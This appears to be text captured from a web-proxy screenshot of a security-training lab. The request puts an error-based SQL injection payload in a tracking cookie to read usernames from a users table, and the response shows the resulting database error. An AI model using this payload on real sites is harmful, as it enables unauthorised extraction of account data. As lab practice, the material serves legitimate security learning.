 Send
Cancel
Target: https://0a2b001c0372510e80df121300900023.web-security-acad...
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /product?productId=1 HTTP/2
2 Host:
0a2b001c0372510e80df121300900023.web-securit
y-academy.net
3 Cookie: TrackingId=
'+AND+1%3dCAST((SELECT+username+from+users)+
as+int)--; session=
GXoHi5wAqBfMUz8b3HsSttJUIJFHHlaj
4 Sec-Ch-Ua: "Not A(Brand";v="24",
"Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a2b001c0372510e80df121300900023.web
-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render
\n
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: more than one row returned by
a subquery used as an expression
</h4>
46 <p class=is-warning>
ERROR: more than one row returned by
a subquery used as an expression
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52